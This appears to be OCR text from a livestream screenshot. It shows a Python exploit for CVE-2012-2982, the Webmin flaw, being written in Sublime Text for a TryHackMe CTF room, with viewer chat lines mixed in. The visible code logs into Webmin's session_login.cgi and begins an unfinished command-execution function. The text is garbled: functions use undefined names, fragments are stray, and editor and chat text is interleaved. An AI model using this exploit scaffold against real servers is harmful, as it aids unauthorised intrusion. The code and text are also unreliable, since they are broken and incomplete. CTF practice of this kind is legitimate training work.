 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py • 21851.rb ×
98 args = parser.parse_args()
99 return args
100
101 def login():
102 self.session = requests.Session()
103 self.session.headers = {
104 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36",
105 }
106
107 try:
108 response = self.session.post(
109 url + "session_login.cgi",
110 data={
111 "user": self.username,
112 "pass": self.password,
113 },
114 cookies={"testing": "1"},
115 allow_redirects=False,
116 )
117 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
118 sys.stderr.write(f"[!] error: {e.args[0]}\n")
119 exit(-1)
120
121 if "sid" in self.session.cookies:
122 if self.session.cookies["sid"]:
123 return session
124
125 def execute_command(sel):
126 session.post(
self
127
128
129 if __name__ == "__main__":
130 exploit = Exploit()
131 exploit.run()
132
michaelison... yess
KittenZi... yes please
KittenZi... inheritance and
polymorphism too
please. lol j/k
Lyrex_ you'll still need
login(self) right?
EthicalKid self it all
Sublack: already well formatted !, Line 125, Column 28